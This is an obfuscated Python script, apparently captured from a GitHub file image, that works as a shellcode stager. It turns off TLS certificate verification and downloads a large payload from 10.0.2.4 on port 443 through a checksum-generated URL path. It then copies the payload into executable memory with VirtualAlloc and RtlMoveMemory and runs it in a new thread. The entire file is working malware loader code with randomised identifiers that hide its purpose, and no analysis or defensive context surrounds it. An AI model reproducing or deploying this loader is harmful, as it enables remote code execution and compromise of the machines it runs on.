 1 import urllib.request, string, random, struct, time, ssl, ctypes as LAWfbRgGpeAlY
2 ssl._create_default_https_context = ssl._create_unverified_context
3 def JhVfwKenKXVFi(s): return sum([ord(ch) for ch in s]) % 0x100
4 def InOZIapax():
5 for x in range(64):
6 ONypPVdD = ''.join(random.sample(string.ascii_letters + string.digits,3))
7 sTZuDO = ''.join(sorted(list(string.ascii_letters+string.digits), key=lambda *args: random.random()))
8 for KgClWWXdiSojPA in sTZuDO:
9 if JhVfwKenKXVFi(ONypPVdD + KgClWWXdiSojPA) == 92: return ONypPVdD + KgClWWXdiSojPA
10 def zKhTNDjTtkq(CEWBXc,AYFMBZdxVOvbOJ):
11 KEfcQIkhjXrF = urllib.request.ProxyHandler({})
12 qYDsVVZnaslwGb = urllib.request.build_opener(KEfcQIkhjXrF)
13 urllib.request.install_opener(qYDsVVZnaslwGb)
14 tjivEKOEW = urllib.request.Request("https://" + CEWBXc + ":" + str(AYFMBZdxVOvbOJ) + "/" + InOZIapax(),
15 None, {'User-Agent' : 'Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)'})
16 try:
17 tMqcXaAfM = urllib.request.urlopen(tjivEKOEW)
18 try:
19 if int(tMqcXaAfM.info()["Content-Length"]) > 100000: return tMqcXaAfM.read()
20 else: return ''
21 except: return tMqcXaAfM.read()
22 except urllib.request.URLError: return ''
23 def NiqMkmzOPdwAd(zWQyEdJlfhk):
24 if zWQyEdJlfhk != "":
25 hLuZDNzQqaa = bytearray(zWQyEdJlfhk)
26 kTeeidIZWSlQlWB = LAWfbRgGpeAlY.windll.kernel32.VirtualAlloc(LAWfbRgGpeAlY.c_int(0),LAWfbRgGpeAlY.c_int(len(hLuZDNzQqaa)),
27 LAWfbRgGpeAlY.c_int(0x3000),LAWfbRgGpeAlY.c_int(0x40))
28 HRulMBZ = (LAWfbRgGpeAlY.c_char * len(hLuZDNzQqaa)).from_buffer(hLuZDNzQqaa)
29 LAWfbRgGpeAlY.windll.kernel32.RtlMoveMemory(LAWfbRgGpeAlY.c_int(kTeeidIZWSlQlWB),HRulMBZ, LAWfbRgGpeAlY.c_int(len(hLuZDNzQqaa)))
30 hNoUkKFoVm = LAWfbRgGpeAlY.windll.kernel32.CreateThread(LAWfbRgGpeAlY.c_int(0),LAWfbRgGpeAlY.c_int(0),LAWfbRgGpeAlY.c_int(kTeeidIZWSlQlWB),
31 LAWfbRgGpeAlY.c_int(0),LAWfbRgGpeAlY.c_int(0),LAWfbRgGpeAlY.pointer(LAWfbRgGpeAlY.c_int(0)))
32 LAWfbRgGpeAlY.windll.kernel32.WaitForSingleObject(LAWfbRgGpeAlY.c_int(hNoUkKFoVm),LAWfbRgGpeAlY.c_int(-1))
33 hdKIEIMuBfYQTaH = ''
34 hdKIEIMuBfYQTaH = zKhTNDjTtkq("10.0.2.4", 443)
35 NiqMkmzOPdwAd(hdKIEIMuBfYQTaH)